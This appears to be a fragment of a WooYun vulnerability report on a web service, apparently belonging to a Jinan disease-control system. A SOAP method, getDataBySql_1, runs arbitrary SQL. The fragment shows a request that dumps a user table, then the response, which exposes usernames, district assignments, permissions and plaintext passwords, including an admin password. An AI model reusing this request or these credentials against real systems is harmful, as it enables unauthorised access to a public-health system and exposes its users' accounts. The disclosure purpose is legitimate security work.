 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:t
<soapenv:Header/>
<soapenv:Body>
<tem:getDataBySql_1>
<!--Optional:-->
<tem:strSql>select *from 区县用户表 t</tem:strSql>
</tem:getDataBySql_1>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<密码>123456</密码>
<所属区县>长清区</所属区县>
<权限>01@02@03@04@05</权限>
</Row>
<Row>
<用户名>admin</用户名>
<姓名>管理员</姓名>
<密码>yudian81278831</密码>
<所属区县>疾控</所属区县>
<权限>01@02@03@04@05</权限>
</Row>
<Row>
<用户名>lixia</用户名>
<姓名>历下区</姓名>
<密码>123456</密码>
<所属区县>历下区</所属区县>
<权限>01@02@03@04@05</权限>
</Row>
<Row>
<用户名>shizhong</用户名>
<姓名>市中区</姓名>
<密码>123456</密码>
<所属区县>市中区</所属区县>
<权限>01@02@03@04@05</权限>
</Row>
www.wooyun.org